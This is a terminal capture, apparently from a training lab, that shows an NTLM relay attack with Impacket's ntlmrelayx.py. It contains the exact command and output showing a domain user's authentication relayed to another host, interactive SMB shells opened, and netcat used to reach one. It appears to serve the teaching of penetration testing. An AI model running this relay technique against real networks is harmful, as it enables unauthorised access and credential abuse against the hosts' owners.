 root@kali:~# ntlmrelayx.py -tf targets.txt -smb2support -i
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-5: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11001
root@kali:~# nc 127.0.0.1 11000
Type help for list of commands
# I'm in